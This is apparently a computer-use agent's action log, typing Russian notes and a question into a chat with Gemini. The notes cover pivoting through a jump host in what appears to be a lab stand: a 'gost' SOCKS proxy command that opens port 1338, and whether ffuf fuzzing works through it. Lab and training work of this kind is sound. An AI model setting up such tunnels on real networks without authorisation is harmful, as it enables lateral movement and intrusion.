
{"action": "type", "text": "дположим я развернул не докер, а стенд, где заранее проброс никто не делал"}

Step: Copy numbered items 1–2 from the Obsidian note and paste them on a new line
{"action": "key", "text": "super+4"}

{"action": "left_click_drag", "start_coordinate": [1365, 504], "coordinate": [1342, 387]}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "hostname -i - показывает IP адрес машины(в нашем случае jump) gost -L socks://:1338 - открываем порт 1338, чтобы он принимал все входящие команды из jump"}
{"action": "key", "text": "shift+Return"}
Step: Ask Gemini, below the pasted commands, what comes next and whether ffuf will simply work as is
{"action": "type", "text": "Мой план действий тот же, но ч"}

{"action": "type", "text": "то дальше? Пол"}
{"action": "type", "text": "юбому"}
